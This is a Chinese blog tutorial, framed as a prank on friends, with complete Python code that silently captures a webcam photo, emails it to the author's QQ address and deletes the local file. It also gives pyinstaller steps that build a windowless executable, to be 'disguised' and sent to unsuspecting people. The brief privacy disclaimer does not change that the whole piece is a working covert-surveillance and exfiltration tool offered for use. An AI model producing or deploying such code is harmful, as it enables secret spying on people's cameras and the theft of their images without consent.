好友恶作剧篇——python摄像头调用
手捏好友的丑照,在不经意间占据上风(娱乐向)🚀🚀🚀

好友内心Os:快给爷删了!!!!!
笔者本人:就不~🤡🤡🤡🤡
好友内心Os:快给爷删了!!!!!
笔者本人:就不~🤡🤡🤡🤡
好友内心Os:快给爷删了!!!!!
笔者本人:就不~🤡🤡🤡🤡

(此处省略一万次循环)
不过玩归玩,闹归闹,别拿隐私开玩笑,本博客仅作技术交流,笔者本人也是在借鉴了一些文章后加以归纳总结改进后完成的版本,内含遇到的问题解决措施,也欢迎大家积极补充相关问题。
(借鉴参考:mp.weixin.qq.com/s/wiD6X4hRXdMU_1hh8LRNKQ)
START
首先安装库opencv-python,安装方式为打开终端输入命令行win+r,随后cmd
这边博主建议在清华源下载,在使用pip的时候加参数-i https://pypi.tuna.tsinghua.edu.cn/simple
pip install opencv-python -i https://pypi.tuna.tsinghua.edu.cn/simple/具体的代码以及相应的注释如下,你只需要更改收件人和发件人为自己的邮箱,更改授权码,再编译成可执行文件,即把.py打包成.exe,这样就可以发给别人用啦
具体代码:
import os # 删除文件import cv2 # 调用摄像头拍摄照片from smtplib import SMTP_SSL # SSL加密的 传输协议from email.mime.text import MIMEText # 构建邮件文本from email.mime.multipart import MIMEMultipart # 构建邮件体from email.header import Header # 发送内容# 调用摄像头拍摄照片def get_photo(): cap = cv2.VideoCapture(0) # 开启摄像头 f, frame = cap.read() # 将摄像头中的一帧数据保存 cv2.imwrite('image.jpg', frame) # 将保存为本地文件 cap.release() # 关闭摄像头# 把文件发送到我的邮箱def send_message(): # 选择QQ邮箱发送照片 host_server = 'smtp.qq.com' # QQ邮箱smtp服务器 pwd = '****************' # 授权码 from_qq_mail = 'QQ@qq.com' # 发件人 to_qq_mail = 'QQ@qq.com' # 收件人 msg = MIMEMultipart() # 创建一封带附件的邮件 msg['Subject'] = Header('摄像头照片', 'UTF-8') # 消息主题 msg['From'] = from_qq_mail # 发件人 msg['To'] = Header("YH", 'UTF-8') # 收件人 msg.attach(MIMEText("照片", 'html', 'UTF-8')) # 添加邮件文本信息 # 加载附件到邮箱中 SSL 方式 加密 image = MIMEText(open('image.jpg', 'rb').read(), 'base64', 'utf-8') image["Content-Type"] = 'image/jpeg' # 附件格式为的加密数据 msg.attach(image) # 附件添加 # 开始发送邮件 smtp = SMTP_SSL(host_server) # 链接服务器 smtp .login(from_qq_mail, pwd) # 登录邮箱 smtp.sendmail(from_qq_mail, to_qq_mail, msg.as_string()) # 发送邮箱 smtp.quit() # 退出if __name__ == '__main__': get_photo() # 开启摄像头获取照片 send_message()# 发送照片 os.remove('image.jpg') # 删除本地照片获取授权码的方法:设置->账户->开启pop3/smtp服务->验证密保,即可获取到16位授权码。



获取授权码后,填入py文件即可
接下来也是重头戏,要伪装的合适,打包成exe文件
先安装pyinstaller,在终端中输入pip install pyinstaller即可
找路径,用cd法找路径比较麻烦,这里推荐一种简便的方法,直接在路径框里面输入cmd进入终端即可,进入了就是目标路径



打包,输入命令行
pyinstaller -F -w tou.py //py前面的名字以你自己取的为准打包规范格式:
-F 指定打包后只生成一个exe格式的文件(建议写上这个参数)
-D –onedir 创建一个目录,包含exe文件,但会依赖很多文件(默认选项)
-c –console, –nowindowed 使用控制台,无界面(默认)
-w –windowed, –noconsole 使用窗口,无控制台
-p 添加搜索路径,让其找到对应的库。
-i 改变生成程序的icon图标
随后在dist文件夹里面即可找到可执行文件

最后在邮件内会受到bin结尾的文件,把后缀改成jpg即可看到
当然,若是你已经有了matplotlib相关报错
可以先pip uninstall matplotlib把这个删了然后再打包就没事了,打包完重新pip install matplotlib装回来即可
